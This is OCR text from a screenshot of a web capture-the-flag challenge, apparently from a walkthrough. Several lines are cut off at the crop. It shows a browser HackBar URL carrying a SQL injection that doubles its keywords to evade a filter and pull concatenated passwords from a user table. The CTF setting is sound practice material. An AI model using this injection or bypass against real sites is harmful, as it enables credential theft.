 AY YOUR BILLS, WATCH
OLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Syclover @ cl4y
Hello 89cfc8bc60920855bff4a09cfc543899！
Your password is '3'
Network Style Editor Performance Memory Storage Accessibility Application HackBar EditThisCookie
LFI XXE Other
d-bd94-c355dfbad89e.node5.buuoj.cn:81/check.php?username=admin&
nionnion+selselectect+1,group_concat(passwoorrd),3+frfromom geek.geekuser+%23
User Agent Cookies Add Header Clear All
equests: 1